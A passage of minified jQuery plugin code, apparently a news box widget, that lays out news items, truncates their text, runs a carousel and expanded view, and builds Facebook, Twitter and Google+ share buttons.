"absolute")+';">'+p+f+b+"</div>";if(-1==h.hide_elements.indexOf("date")||m)l='<div class="lcnb_btm_bar">'+n+m+"</div>"}else if("top"==h.buttons_position){if(!0==h.social_share||f||-1==h.hide_elements.indexOf("date")||m)g='<div class="lcnb_top_bar">'+p+b+f+n+m+"</div>"}else if(!0==h.social_share||f||-1==h.hide_elements.indexOf("date")||m)l='<div class="lcnb_btm_bar">'+p+b+f+n+m+"</div>";f=""==c.title||"facebook"==c.type?"":"link"==h.title_behavior?'<h3 class="lcnb_title"><a href="'+d+'" class="lcnb_linked_title">'+
c.title+"</a></h3>":'<h3 class="lcnb_title '+("expand"==h.title_behavior?"lcnb_expand_trig noSwipe":"")+'">'+c.title+"</h3>";b="undefined"==typeof c.author||""==c.author?"":'<span class="lcnb_author">'+c.author+"</span> ";h.lightbox&&"none"!=h.img_behavior?(n="youtube"==c.type||"soundcloud"==c.type?"lcnb_video_lb":"lcnb_img_lb","inline"==c.type&&"undefined"!=typeof c.video&&(n="lcnb_video_lb"),"expand"==h.img_behavior&&h.expandable_news&&(n+=" lcnb_expand_trig"),"link"==h.img_behavior&&(n+=" lcnb_linked_img"),
d=(m="youtube"==c.type?c.s_link:"soundcloud"==c.type?c.link:"inline"==c.type&&"undefined"!=typeof c.video?c.video:B(c.img,"src"))?'<div class="'+n+' noSwipe" data-mfp-src="'+m+'"><div class="lcnb_lb_icon">'+("link"==h.img_behavior?'<a href="'+d+'"></a>':"")+'</div><div class="lcnb_lb_overlay"></div></div>':""):d="";d="undefined"==typeof c.img||""==c.img?"":'<div class="lcnb_img"><div><img src="'+c.img+'"/></div>'+d+"</div>";f='<section class="lcnb_contents"><div><div class="lcnb_contents_inner">'+
f+' <div class="lcnb_txt">'+b+c.txt+"</div></div></div></section>";n="";c.exp_img_pos&&(n+=' lcnb_exp_img_pos="'+c.exp_img_pos+'"');c.exp_img_w&&(n+=' lcnb_exp_img_w="'+c.exp_img_w+'"');c.exp_img_h&&(n+=' lcnb_exp_img_h="'+c.exp_img_h+'"');d='<article class="lcnb_news lcnb_type_'+c.type+'" style="opacity: 0; filter: alpha(opacity=0); top: 30px;" rel="'+a+'" '+n+'><div class="lcnb_news_inner">'+e+d+g+f+l+"</div></article>";k.find(".lcnb_inner").append(d);q.lcnb_orig_texts[a]=b+c.txt;"undefined"!=typeof c.link_target&&
k.find(".lcnb_news:last-child a").attr("target",c.link_target);a==q.lcnb_news_number-1&&(z(),E(),S(),J(),h.touchswipe&&F())})},S=function(){k.find(".lcnb_wrap").removeClass("lcnb_loading");var a=k.data("lcnb_vars");k.find(".lcnb_news").each(function(c,b){c+1>a.lcnb_news_to_show&&(c=0);var d=e(this);setTimeout(function(){d.animate({opacity:1,top:0},550)},300*c)});500>e(window).width()&&setTimeout(function(){z()},200);h.autoplay&&!1===a.lcnb_is_playing&&T(k)},A=function(a){if(-1!=navigator.appVersion.indexOf("MSIE")){if(-1!=
a.indexOf("Z")||-1!=a.indexOf("T")){var c=/(\d\d\d\d)(-)?(\d\d)(-)?(\d\d)(T)?(\d\d)(:)?(\d\d)(:)?(\d\d)(\.\d+)?(Z|([+-])(\d\d)(:)?(\d\d))/,b=new Date;a.toString().match(new RegExp(c))?(a=a.match(new RegExp(c)),c=0,b.setUTCDate(1),b.setUTCFullYear(parseInt(a[1],10)),b.setUTCMonth(parseInt(a[3],10)-1),b.setUTCDate(parseInt(a[5],10)),b.setUTCHours(parseInt(a[7],10)),b.setUTCMinutes(parseInt(a[9],10)),b.setUTCSeconds(parseInt(a[11],10)),a[12]?b.setUTCMilliseconds(1E3*parseFloat(a[12])):b.setUTCMilliseconds(0),
"Z"!=a[13]&&(c=60*a[15]+parseInt(a[17],10),c*="-"==a[14]?-1:1,b.setTime(b.getTime()-6E4*c))):b.setTime(Date.parse(a));return b}if(isNaN(new Date(a)))return b=a.split(" "),new Date(Date.parse(b[1]+" "+b[2]+", "+b[5]+" "+b[3]+" UTC"))}return a},z=function(a){var c=k.data("lcnb_settings"),b=k.data("lcnb_vars"),d=k.find(".lcnb_wrap"),f=d.find(".lcnb_news"),r="undefined"==typeof a?c.news_per_time:a;k.find(".lcnb_news").size()<=r?k.find(".lcnb_wrap").removeClass("lcnb_has_cmd"):0<k.find(".lcnb_cmd").size()&&
k.find(".lcnb_wrap").addClass("lcnb_has_cmd");var l=d.hasClass("lcnb_uniblock")?d.hasClass("lcnb_horizontal")?-1*m(d.find(".lcnb_news").last().css("border-left-width")):-1*m(d.find(".lcnb_news").last().css("border-top-width")):0;d.css("width","");if(d.hasClass("lcnb_uniblock")){a=d.width()-m(d.css("border-left-width"))-m(d.css("border-right-width"))+l;var g=c.height-m(d.css("border-top-width"))-m(d.css("border-bottom-width"))+l}else a=d.width(),g=c.height;if(d.hasClass("lcnb_horizontal")){a=a/r-m(f.css("margin-left"))-
m(f.css("margin-right"));d.hasClass("lcnb_uniblock")&&(a=a+m(f.css("border-right-width"))-m(f.css("border-left-width"))-l);if(a<c.min_news_w&&1<r)return z(r-1),!1;a=Math.floor(a);var h=d.height()-m(f.css("margin-top"))-m(f.css("margin-bottom")),g=r*(a+m(f.css("margin-left"))+m(f.css("margin-right")));d.hasClass("lcnb_uniblock")&&(g=g+r*l-l);l=d.width()+m(d.css("border-top-width"))+m(d.css("border-bottom-width"));l<g&&d.css("margin-right",m(d.css("margin-right"))-1);l>g&&d.css("margin-right",m(d.css("margin-right"))+
1);b.lcnb_news_w=a;b.lcnb_news_h=h;b.lcnb_news_to_show=r;d.hasClass("lcnb_uniblock")&&(b=d.width()-(a*r-(r-1)*m(f.css("border-left-width"))),0!=b&&d.css("width",d.width()-b))}else{g=g/r-m(f.css("margin-top"))-m(f.css("margin-bottom"));d.hasClass("lcnb_uniblock")&&(g=g+m(f.css("border-bottom-width"))-m(f.css("border-top-width"))-l);if(g<c.min_news_h&&1<r)return z(r-1),!1;h=Math.round(g);a=a-m(f.css("margin-left"))-m(f.css("margin-right"));d.hasClass("lcnb_uniblock")&&(a-=l);g=r*(h+m(f.css("margin-top"))+
m(f.css("margin-bottom")));d.hasClass("lcnb_uniblock")&&(g=g+r*l-l);l=c.height+m(d.css("border-top-width"))+m(d.css("border-bottom-width"));b.lcnb_is_expanded||(l<g?d.css("height",g):d.css("height",c.height));b.lcnb_news_w=100;b.lcnb_news_h=h;b.lcnb_news_to_show=r}d.hasClass("lcnb_horizontal")?(f.find(".lcnb_contents").css("max-height","none"),f.find(".lcnb_contents").children().css("height","auto")):(b=h-(f.outerHeight(!0)-f.height()),f.find(".lcnb_contents").css("max-height",b),b=b-f.find(".lcnb_btm_bar, .lcnb_top_bar").outerHeight(!0)-
(f.find(".lcnb_contents").outerHeight(!0)-f.find(".lcnb_contents").height()),0<f.find(".lcnb_btm_bar, .lcnb_top_bar").size()&&(b-=f.find(".lcnb_btm_bar, .lcnb_top_bar").outerHeight(!0)),f.find(".lcnb_contents").children().css("height",b));f.find(".lcnb_img, .lcnb_img_lb, .lcnb_video_lb").removeAttr("style");f.find(".lcnb_img").children().removeAttr("style");d.hasClass("lcnb_horizontal")?(b=c.horiz_img_h?c.horiz_img_h:"",f.find(".lcnb_img, .lcnb_img_lb, .lcnb_video_lb").css("width","100%").css("max-width",
"none").css("height",b),f.find(".lcnb_img").children().css("max-height","none").css("width","100%").css("height",b)):(b=h-(f.find(".lcnb_img").outerHeight(!0)-f.find(".lcnb_img").height())-m(f.css("border-top-width"))-m(f.css("border-bottom-width")),f.find(".lcnb_img").outerHeight(!0),f.find(".lcnb_img").height(),r=m(f.find(".lcnb_img").css("border-left-width")),c.vert_img_w?(f.find(".lcnb_img").css("width",c.vert_img_w).css("max-width",c.vert_img_w),f.find(".lcnb_img_lb, .lcnb_video_lb").css("min-width",
c.vert_img_w-r).css("max-width",c.vert_img_w-r)):(f.find(".lcnb_img").css("width","").css("max-width",""),f.find(".lcnb_img_lb, .lcnb_video_lb").css("max-width",m(f.find(".lcnb_img").css("max-width"))-r)),130>f.find(".lcnb_contents").width()&&(f.find(".lcnb_img").css("width",85).css("max-width",85),f.find(".lcnb_img_lb, .lcnb_video_lb").css("min-width",85-r).css("max-width",85-r)),f.find(".lcnb_img").css("height","100%").css("max-height","none"),f.find(".lcnb_img").children().css("max-height",b).css("width",
f.find(".lcnb_img").width()));0<f.find(".lcnb_buttons > div").size()&&(f.find(".lcnb_buttons").each(function(){var b=e(this).children("div").size(),a=h-m(f.css("border-top-width"))-m(f.css("border-bottom-width"));"absolute"!=e(this).css("position")&&(e(this).css("height",a),e(this).css("max-height",a));e(this).children("div").css("height",Math.floor(100/b)+"%");3==b&&e(this).children("div").last().css("height","34%")}),c.btn_over_img||(c=m(f.find(".lcnb_buttons").css("max-width")),f.find(".lcnb_img_lb, .lcnb_video_lb").css("left",
c)));f.css("width",a).css("height",h);0<f.find(".lcnb_btm_bar, .lcnb_top_bar").size()&&(f.find(".lcnb_btm_bar, .lcnb_top_bar").removeClass("lcnb_narrow_txt"),d.hasClass("lcnb_horizontal")?(f.find(".lcnb_btm_bar, .lcnb_top_bar").css("max-width","none"),e(this).find(".lcnb_contents_inner").removeAttr("style")):f.find(".lcnb_contents").each(function(){var b=e(this).parents(".lcnb_news").find(".lcnb_btm_bar, .lcnb_top_bar"),a=e(this).outerWidth(!1);b.css("max-width",a);0<e(this).parents(".lcnb_news").find(".lcnb_img").size()&&
(28<b.height()?(b.addClass("lcnb_narrow_txt"),0<f.find(".lcnb_buttons > div").size()?(a=f.width()-m(f.find(".lcnb_buttons").css("max-width")),b.css("max-width",a)):b.css("max-width","none")):(a=e(this).outerWidth(!1),b.css("max-width",a)));b.hasClass("lcnb_top_bar")?e(this).find(".lcnb_contents_inner").css("padding-top",b.outerHeight(!1)):e(this).find(".lcnb_contents_inner").removeAttr("style")}));return!0},E=function(){k.find(".lcnb_news").each(function(a){if(0<e(this).find(".lcnb_img").size()){var c=
e(this),b=e(this).find(".lcnb_img"),d=b.find("img");e("<img/>").bind("load",function(){var a=b.width(),e=b.height(),l=this.width,g=this.height;d.removeAttr("style");if(g>e&&l>a){var k=Math.max(a/l,e/g),l=Math.ceil(l*k),g=Math.ceil(g*k),e=-1*Math.floor((g-e)/2),a=-1*Math.floor((l-a)/2);0<e&&(e=0);0<a&&(a=0);d.css("width",l).css("height",g).css("margin-left",a).css("margin-top",e)}else l>=a&&g<e&&g+100>=e||g>e&&l<a&&l+100>=a||g<e&&l<a&&l+100>=a&&g+100>=e?(k=Math.max(a/l,e/g),l=Math.ceil(l*k),g=Math.ceil(g*
k),e=-1*Math.floor((g-e)/2),a=-1*Math.floor((l-a)/2),0<a&&(a=0),d.css("width",l).css("height",g).css("margin-left",a).css("margin-top",e)):l>a&&g<=e?d.css("max-width","100%").css("max-height","").css("margin-left",0).css("margin-top",0):g>e&&l<=a?d.css("max-height","100%").css("max-width","").css("margin-left",0).css("margin-top",0):(a=Math.floor((e-g)/2),d.css("width","auto").css("height","auto").css("margin-top",a),h.lightbox&&0==c.find(".lcnb_video_lb").size()&&b.addClass("lcnb_no_lightbox"));
b.hasClass("lcnb_shown_img")||b.addClass("lcnb_shown_img")}).attr("src",d.attr("src"))}})},J=function(){var a=k.find(".lcnb_wrap"),c=k.data("lcnb_settings"),b=k.data("lcnb_vars");k.find(".lcnb_news").each(function(){var d=e(this),f=e(this).attr("rel");d.find(".lcnb_txt *:empty").not("br, img").remove();var h=d.find(".lcnb_txt");"undefined"==typeof b.lcnb_orig_texts[f]&&(b.lcnb_orig_texts[f]=h.html());d.find(".lcnb_txt").html(b.lcnb_orig_texts[f]).removeClass("lcnb_shorten");if(a.hasClass("lcnb_horizontal")){f=
d.outerHeight(!1)-(m(d.find(".lcnb_contents").css("padding-top"))+m(d.find(".lcnb_contents").css("padding-bottom")));0<d.find(".lcnb_img").size()&&(f-=d.find(".lcnb_img").outerHeight(!0));0<d.find(".lcnb_btm_bar, .lcnb_top_bar").size()&&(f-=d.find(".lcnb_btm_bar, .lcnb_top_bar").outerHeight(!1));var l=d.find(".lcnb_contents").height()}else f=parseFloat(d.find(".lcnb_contents").height()),l=parseFloat(d.find(".lcnb_contents_inner").outerHeight(!1)),0<d.find(".lcnb_btm_bar, .lcnb_top_bar").size()&&(f-=
d.find(".lcnb_btm_bar, .lcnb_top_bar").outerHeight(!1));if(f<l){if(0<d.find(".lcnb_txt .lcnb_author").size()){var g=d.find(".lcnb_txt .lcnb_author").clone().wrap("<div>").parent().html();d.find(".lcnb_txt .lcnb_author").remove()}else g="";d.find(".lcnb_txt *").lcnb_remove_all_attr();d.find(".lcnb_txt *").not("a, p, br").each(function(){var a=e(this).contents();e(this).replaceWith(a)});for(var k=d.find(".lcnb_txt").html().split(" "),s="",p="",q=l=0;l<f&&q<k.length;)if("undefined"!=typeof k[q]){p=s;
s=s+k[q]+" ";d.find(".lcnb_txt").html(g+s+'<span class="lcnb_read_more">'+c.read_more_txt+"</span>");for(x=0;2>x;x++)d.find(".lcnb_txt > *:first").is("br")&&d.find(".lcnb_txt > *:first").remove(),d.find(".lcnb_txt br").each(function(){e(this).next().is("br")&&e(this).next().remove();e(this).prev().is("p")&&e(this).remove()});for(;-1!=d.find(".lcnb_txt").html().indexOf('<br> <span class="lcnb_read_more">');)d.find(".lcnb_read_more").prev().remove();l=a.hasClass("lcnb_horizontal")?d.find(".lcnb_contents").height():
d.find(".lcnb_contents_inner").height();q++}var t=["a","p"];e.each(t,function(a,b){var f=p.match("<"+b,"g"),h=p.match("</"+b,"g");null!=f&&(null!=f&&null==h||f.length>h.length)&&(p=p+"</"+b+">");if(a==t.length-1){d.find(".lcnb_txt").html(g+p+'<span class="lcnb_read_more">'+c.read_more_txt+"</span>");d.find(".lcnb_txt *:empty").not("br").remove();for(x=0;2>x;x++)d.find(".lcnb_txt > *:first").is("br")&&d.find(".lcnb_txt > *:first").remove(),d.find(".lcnb_txt br").each(function(){e(this).next().is("br")&&
e(this).next().remove();e(this).prev().is("p")&&e(this).remove()});for(;-1!=d.find(".lcnb_txt").html().indexOf('<br> <span class="lcnb_read_more">');)d.find(".lcnb_read_more").prev().remove()}});d.find(".lcnb_txt p").last().css("display","inline");h.addClass("lcnb_shorten")}})};e.fn.lcnb_remove_all_attr=function(){return this.each(function(){var a=e.map(this.attributes,function(a){return a.name}),c=e(this);e.each(a,function(a,d){"href"!=d&&"target"!=d&&c.removeAttr(d)})})};var K=function(){var a=
k.data("lcnb_settings"),c=k.find(".lcnb_wrap"),b=a.min_horiz_w<a.min_news_w?a.min_news_w:a.min_horiz_w;c.width()<b?c.hasClass("lcnb_horizontal")&&(c.removeClass("lcnb_horizontal").addClass("lcnb_vertical"),q.lcnb_news_to_show=a.news_per_time,a.touchswipe&&F(!0)):"horizontal"!=a.layout||c.hasClass("lcnb_horizontal")||(c.removeClass("lcnb_vertical").addClass("lcnb_horizontal"),q.lcnb_news_to_show=a.news_per_time,a.touchswipe&&F(!0));return!0},L=function(a){var c=a.data("lcnb_vars"),b=e(".lcnb_wrap",
a);a=e(".lcnb_news",a);b.hasClass("lcnb_horizontal")?(c=c.lcnb_news_w+m(a.css("margin-left"))+m(a.css("margin-right")),b.hasClass("lcnb_uniblock")&&(c-=m(b.find(".lcnb_news").css("border-left-width")))):(c=c.lcnb_news_h+m(a.css("margin-top"))+m(a.css("margin-bottom")),b.hasClass("lcnb_uniblock")&&(c-=m(b.find(".lcnb_news").css("border-top-width"))));return c};lcnb_news_slide=function(a,c){var b=a.data("lcnb_vars"),d=a.data("lcnb_settings"),f=e(".lcnb_wrap",a);if(b.lcnb_news_to_show<b.lcnb_news_number){if(d.carousel&&
b.lcnb_news_to_show<b.lcnb_news_number){!1===b.lcnb_carousel_obj&&(b.lcnb_carousel_obj=[],f.find(".lcnb_news").each(function(a,c){b.lcnb_carousel_obj[a]=e(this).clone().wrap("<div>").parent().html()}));if("next"==c){var h=m(f.find(".lcnb_news").not(".lcnb_cloned_n").first().attr("rel"));f.find(".lcnb_news").not(".lcnb_cloned_n").first().addClass("lcnb_cloned_n");0<f.find('.lcnb_cloned_p[rel="'+h+'"]').size()?f.find('.lcnb_news[rel="'+h+'"]').not(".lcnb_cloned_n").first().removeClass("lcnb_cloned_p"):
f.find(".lcnb_inner").append(b.lcnb_carousel_obj[h])}else if(h=m(f.find(".lcnb_news").not(".lcnb_cloned_p").last().attr("rel")),f.find(".lcnb_news").not(".lcnb_cloned_p").last().addClass("lcnb_cloned_p"),0<f.find('.lcnb_cloned_n[rel="'+h+'"]').size()?f.find('.lcnb_cloned_n[rel="'+h+'"]').last().removeClass("lcnb_cloned_n"):f.find(".lcnb_inner").prepend(b.lcnb_carousel_obj[h]),0==b.lcnb_show_offset){var l=L(a),h=e(".lcnb_wrap",a).hasClass("lcnb_horizontal")?"left":"top",l=e(".lcnb_inner",a).lcnb_get_pos(h)-
l;e(".lcnb_inner",a).lcnb_set_pos(h,l)}f.find(".lcnb_news").lcnb_clone_fix(b)}b.lcnb_show_offset="next"==c?b.lcnb_news_to_show+b.lcnb_show_offset<b.lcnb_news_number||d.carousel?b.lcnb_show_offset+1:0:d.carousel?0+f.find(".lcnb_cloned_n").size():0>=b.lcnb_show_offset?0:b.lcnb_show_offset-1;b.lcnb_is_expanded&&(h=e(".lcnb_inner_wrapper",a),l="next"==c?h.find(".expanded").next(".lcnb_news"):h.find(".expanded").prev(".lcnb_news"),M(h,l,!0));d.carousel||U(a);G(a);d.carousel&&b.lcnb_news_to_show<b.lcnb_news_number&&
("undefined"!=typeof carousel_timeout&&clearTimeout(carousel_timeout),carousel_timeout=setTimeout(function(){f.find(".lcnb_cloned_n, .lcnb_cloned_p").remove();b.lcnb_show_offset=0;G(a,!0)},d.animation_time+30))}};var G=function(a,c){var b=a.data("lcnb_vars"),d=a.data("lcnb_settings"),f=e(".lcnb_wrap",a);e(".lcnb_news",a);var h=L(a),l=Math.ceil(h*b.lcnb_show_offset);0!=l&&(l*=-1);if(!d.carousel){if(f.hasClass("lcnb_vertical")&&0==k.find(".lcnb_inner").lcnb_get_pos("top")){var g=h*(b.lcnb_news_number-
b.lcnb_news_to_show)*-1;l<g&&(l=g)}f.hasClass("lcnb_horizontal")&&0==k.find(".lcnb_inner").lcnb_get_pos("left")&&(g=h*(b.lcnb_news_number-b.lcnb_news_to_show)*-1,l<g&&(l=g))}b=0==d.slideshow_time&&b.lcnb_is_playing?"linear":"swing";d="undefined"!=typeof c?0:d.animation_time;f.hasClass("lcnb_horizontal")?e(".lcnb_inner",a).lcnb_animate_pos("left",l,d,b):e(".lcnb_inner",a).lcnb_animate_pos("top",l,d,b)},U=function(a){var c=a.data("lcnb_vars");c.lcnb_news_to_show>=c.lcnb_news_number?(e(".lcnb_next",
a).addClass("lcnb_disabled"),e(".lcnb_prev",a).addClass("lcnb_disabled")):(0<c.lcnb_show_offset?e(".lcnb_prev",a).removeClass("lcnb_disabled"):e(".lcnb_prev",a).addClass("lcnb_disabled"),c.lcnb_news_to_show+c.lcnb_show_offset<c.lcnb_news_number?e(".lcnb_next",a).removeClass("lcnb_disabled"):e(".lcnb_next",a).addClass("lcnb_disabled"))};e.fn.lcnb_clone_fix=function(a){this.css("opacity",1).css("filter","alpha(opacity=100)");this.each(function(){var a=0==m(e(this).find(".lcnb_img img").css("opacity"))?
0:1;e(this).find(".lcnb_img img").css("opacity",a).css("filter","alpha(opacity="+a+"00)");0==a&&E()});this.lcnb_animate_pos("top",0,0);return this};var T=function(a){var c=a.data("lcnb_vars"),b=a.data("lcnb_settings"),d=0==b.slideshow_time?1200:0;0==b.slideshow_time&&setTimeout(function(){c.lcnb_is_playing=!0;lcnb_news_slide(a,"next")},d);setTimeout(function(){c.lcnb_is_playing=setInterval(function(){lcnb_news_slide(a,"next")},b.slideshow_time+b.animation_time)},d+10)},u=function(a,c){if("undefined"==
typeof c)var b=a.parents(".lcnb_wrap").parent().data("lcnb_vars"),d=a.parents(".lcnb_wrap").parent().data("lcnb_settings");else b=a.data("lcnb_vars"),d=a.data("lcnb_settings");clearInterval(b.lcnb_is_playing);b.lcnb_is_playing=null;if(d.autoplay&&0==d.slideshow_time&&1800<d.animation_time){var e=d.animation_time;d.animation_time=1800;setTimeout(function(){d.animation_time=e},200)}},N=function(a){var c=e("<div/>");c.append('<div id="lcnb_util_2" style="display: none !important;">'+a+"</div>");c.find("*").each(function(){var a=
e(this).contents();e(this).replaceWith(a)});a=c.text().substring(0,117);return encodeURIComponent(a).replace(/'/g,"\\'")},R=function(a,c){var b=k.data("lcnb_settings"),d=e("<div />").append(c.txt);d.find(".lcnb_author").remove();d.find("*").not("a").each(function(){var a=e(this).contents();e(this).replaceWith(a)});var d=d.html(),f=encodeURIComponent(c.title).replace(/'/g,"\\'"),h=encodeURIComponent(d.substring(0,1E3)).replace(/'/g,"\\'"),l="undefined"==typeof c.s_link||""==c.s_link?encodeURIComponent(location.href):
encodeURIComponent(c.s_link),b="undefined"==typeof c.img||""==c.img?"":"&picture="+b.fb_share_fix+"?u="+encodeURIComponent(c.img).replace(/'/g,"\\'"),b='<div class="lcnb_social_trigger noSwipe"><ul class="lcnb_social_box">'+('<li class="lcnb_share_fb" title="share on Facebook" onClick="window.open(\'https://www.facebook.com/dialog/feed?app_id=425190344259188&display=popup&name='+f+"&description="+h+"&nbsp;"+b+"&link="+l+"&redirect_uri=http://www.lcweb.it/lcis_redirect.php','sharer','toolbar=0,status=0,width=548,height=325');\" ontouchstart=\"window.open('https://www.facebook.com/dialog/feed?app_id=425190344259188&display=popup&name="+
f+"&description="+h+"&nbsp;"+b+"&link="+l+"&redirect_uri=http://www.lcweb.it/lcis_redirect.php','sharer','toolbar=0,status=0,width=548,height=325');\"></li>"),b="twitter"==a?b+('<li class="lcnb_share_tw lcnb_retweet" title="share on Twitter" onClick="window.open(\'https://twitter.com/intent/retweet?tweet_id='+c.tweet_id+"&amp;via="+c.user_id+"','sharer','toolbar=0,status=0,width=548,height=325');\" ontouchstart=\"window.open('https://twitter.com/intent/retweet?tweet_id="+c.tweet_id+"&amp;via="+c.user_id+
"','sharer','toolbar=0,status=0,width=548,height=325');\"></li>"):b+('<li class="lcnb_share_tw" title="share on Twitter" onClick="window.open(\'https://twitter.com/share?text='+N(d)+"&amp;url="+l+"','sharer','toolbar=0,status=0,width=548,height=325');\" ontouchstart=\"window.open('https://twitter.com/share?text="+N(d)+"&amp;url="+l+"','sharer','toolbar=0,status=0,width=548,height=325');\"></li>");"undefined"!=typeof c.s_link&&""!=c.s_link&&(b+='<li class="lcnb_share_gg" title="share on Google+" onClick="window.open(\'https://plus.google.com/share?url='+
l+"','sharer','toolbar=0,status=0,width=548,height=325');\" ontouchstart=\"window.open('https://plus.google.com/share?url="+l+"','sharer','toolbar=0,status=0,width=548,height=325');\"></li>");return b+"</ul></ul></div>"};e.fn.lcnb_btn_bar_toggle_socials=function(a){return this.each(function(){var c=e(this);e(this).parents(".lcnb_news");var b=e(this).find(".lcnb_social_box"),d=e(this).width();if("show"==a&&b.is(":hidden")){b.css("width",36*b.children().size());var f=m(c.parent(".lcnb_buttons").children().first().css("border-bottom-width")),
h=c.height()+2*f;0<f&&b.css("top",-1*f);c.addClass("socials_shown");b.css("display","inline-block").css("height",h).lcnb_set_pos("left",-1*b.width()).lcnb_animate_pos("left",d,400,"linear")}else d=-1*b.width(),b.lcnb_animate_pos("left",d,400,"linear"),setTimeout(function(){c.removeClass("socials_shown");b.hide()},400)})};e.fn.lcnb_toggle_socials=function(a){return this.each(function(){var c=e(this),b=e(this).parents(".lcnb_news"),d=e(this).find(".lcnb_social_box");c.parent().hasClass("lcnb_btm_bar")||
0<c.parents(".lcnb_wrap ").find(".lcnb_exp_data").size()?(c=25+29*d.children("li").size(),"show"==a&&d.is(":hidden")?(d.parent().addClass("socials_shown"),d.show(),9==m(d.css("bottom"))&&d.css("bottom",c+5),b.css("overflow","visible").css("z-index",60),d.clearQueue().animate({opacity:1,bottom:c},200)):(d.clearQueue().animate({opacity:0,bottom:c+5},200),setTimeout(function(){b.css("overflow","hidden").css("z-index","");d.parent().removeClass("socials_shown");d.hide()},200))):(c=-11+c.outerHeight(),
"show"==a&&d.is(":hidden")?(d.parent().addClass("socials_shown"),d.show(),9==m(d.css("top"))&&d.css("top",c+5),b.css("overflow","visible").css("z-index",60),d.clearQueue().animate({opacity:1,top:c},200)):(d.clearQueue().animate({opacity:0,top:c+5},200),setTimeout(function(){b.css("overflow","hidden").css("z-index","");d.parent().removeClass("socials_shown");d.hide()},200)))})};e(".lcnb_social_trigger").unbind("click");k.delegate(".lcnb_social_trigger",q.lcnb_event_type,function(){var a=e(this);"undefined"!=
typeof lcnb_one_click&&clearTimeout(lcnb_one_click);lcnb_one_click=setTimeout(function(){u(a);a.parent().hasClass("lcnb_buttons")?0<a.find(".visible_socials").size()?a.lcnb_btn_bar_toggle_socials("hide"):(a.lcnb_btn_bar_toggle_socials("show"),e(".socials_shown",k).not(a).lcnb_btn_bar_toggle_socials("hide")):0<a.find(".visible_socials").size()?a.lcnb_toggle_socials("hide"):(a.lcnb_toggle_socials("show"),e(".socials_shown",k).not(a).lcnb_toggle_socials("hide"))},5)});var M=function(a,c,b){var d=a.parents(".lcnb_wrap").parent().data("lcnb_vars"),
f=a.parents(".lcnb_wrap").parent().data("lcnb_settings");if(!d.lcnb_is_expanded||"undefined"!=typeof b){d.lcnb_is_expanded=!0;var h="undefined"!=typeof c.attr("lcnb_exp_img_pos")?c.attr("lcnb_exp_img_pos"):f.exp_main_img_pos;a.find(".lcnb_news").removeClass("expanded");c.addClass("expanded");"undefined"!=typeof b&&(a.find(".lcnb_exp_block").last().css("z-index",150).fadeTo(300,0),setTimeout(function(){a.find(".lcnb_exp_block").last().remove()},300));var l=0<c.find(".lcnb_img").size()?!0:!1;if("hidden"==
h||"inside"==h)l=!1;var g=l?'<div class="lcnb_exp_img_wrap">'+c.find(".lcnb_img").html()+"</div>":"",k=l?"":"lcnb_only_text";l&&g&&(g=e(g),c.find(".lcnb_img").hasClass("lcnb_no_lightbox")&&g.find(".lcnb_img_lb, .lcnb_video_lb").remove(),g=g.clone().wrap("<div>").parent().html());var p=f.social_share?c.find(".lcnb_social_trigger").clone().removeAttr("style").wrap("<div>").parent().html():"",q=0<c.find(".lcnb_link").size()?c.find(".lcnb_link").clone().removeAttr("style").wrap("<div>").parent().html():
"",p='<div class="lcnb_exp_data">'+(0<c.find(".lcnb_btn_time").not(".lcnb_rm_btn_wrap").size()?'<div class="lcnb_exp_date">'+c.find(".lcnb_btn_time").html()+"</div>":"")+p+q+"</div>",q=0<c.find(".lcnb_title").size()?c.find(".lcnb_title").clone().removeAttr("style").wrap("<div>").parent().html():"",d=d.lcnb_orig_texts[c.attr("rel")].replace(/fake-src="/g,'src="');"inside"==h&&0<c.find(".lcnb_img").size()&&(d='<p><img src="'+c.find(".lcnb_img img").attr("src")+'" class="lcnb_exp_main_img" /></p>'+d);
f.manage_exp_images&&(d=V(d,f,c));c='<div class="lcnb_exp_block noSwipe '+k+'"><span class="lcnb_close"></span>'+g+'<div class="lcnb_exp_txt">'+q+d+p+'</div><div style="clear:both;"></div></div>';a.css("position","relative").prepend(c);f.boxed_news?(c=a.find(".lcnb_exp_block").first(),c=m(c.css("margin-top"))+m(c.css("margin-bottom")),f=f.height-c):f=f.height;a.find(".lcnb_exp_block").first().css("min-height",f);0<a.find(".lcnb_exp_txt:first img").size()&&W(a.parents(".lcnb_wrap"));l&&(l=a.find(".lcnb_exp_img_wrap:first img").parent(),
l.css("height","auto").css("max-height","none"),l.find("img").removeAttr("style").css("opacity",0),a.find(".lcnb_exp_img_wrap .lcnb_img_lb, .lcnb_exp_img_wrap .lcnb_video_lb").removeAttr("style").removeClass("lcnb_expand_trig lcnb_linked_img"));"undefined"==typeof b&&(a.find(".lcnb_news").parent().fadeTo(500,0),a.find(".lcnb_news").lcnb_animate_pos("top","80%",500));setTimeout(function(){a.find(".lcnb_exp_block").stop().animate({opacity:1,top:0},400);setTimeout(function(){H(a.parents(".lcnb_wrap"))},
200)},100);setTimeout(function(){a.find(".lcnb_exp_txt").fadeIn(200)},400)}};k.delegate(".lcnb_btn_expand, .lcnb_expand_trig",q.lcnb_event_type,function(){var a=e(this).parents(".lcnb_news"),c=e(this).parents(".lcnb_inner_wrapper");u(e(this));0<c.find(".lcnb_buttons").size()?c.find(".socials_shown").lcnb_btn_bar_toggle_socials("hide"):c.find(".socials_shown").lcnb_toggle_socials("hide");var b=0<c.find(".socials_shown").size()?250:0;setTimeout(function(){M(c,a)},b)});var V=function(a,c,b){var d=e('<div class="outer_wrap">'+
a+"</div>");d.find("img").each(function(a,f){if(e(this).parent().hasClass("outer_wrap")){k=e(this);h="<div>"+k.clone().wrap("<div>").parent().html()+"</div>";if(c.lightbox)var g=B(k.attr("src"),"src"),h=h+('<div class="lcnb_img_lb noSwipe" data-mfp-src="'+g+'"><div class="lcnb_lb_icon"></div><div class="lcnb_lb_overlay"></div></div>');e(this).replaceWith('<div class="lcnb_exp_body_img"><div>'+h+"</div></div>")}else{var k=e(this),m=e(this).parent();d.children().each(function(){if(0<e(this).find(k).length)return m=
e(this),!1});e(this).remove();var h="<div>"+k.clone().wrap("<div>").parent().html()+"</div>";if(c.lightbox){if(0<b.find(".lcnb_video_lb").size())var g="lcnb_video_lb",p=b.find(".lcnb_video_lb").attr("data-mfp-src");else g="lcnb_img_lb",p=B(k.attr("src"),"src");h+='<div class="'+g+' noSwipe" data-mfp-src="'+p+'"><div class="lcnb_lb_icon"></div><div class="lcnb_lb_overlay"></div></div>'}m.before('<div class="lcnb_exp_body_img"><div>'+h+"</div></div>")}});d.find("*:empty").not("br, img, .lcnb_exp_body_img *").remove();
